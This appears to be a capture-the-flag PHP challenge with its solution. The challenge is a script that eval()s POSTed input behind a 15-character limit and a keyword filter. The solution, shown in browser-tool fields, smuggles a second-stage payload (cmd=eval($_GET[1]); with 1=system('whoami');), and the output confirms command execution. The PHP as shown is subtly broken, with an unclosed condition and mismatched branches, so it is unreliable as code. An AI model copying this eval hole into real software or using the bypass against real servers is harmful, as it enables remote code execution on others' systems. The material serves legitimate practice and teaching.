 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(strlen($cmd)<=15){
if(preg_match('/system|exec|passthru|[\"\']/i',$cmd)
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "To long!";
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 7.0.9
mochu7-pc\administrator
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?1=system('whoami');
Split URL
Execute
Post data Referer User Agent Cookies
cmd=eval($_GET[1]);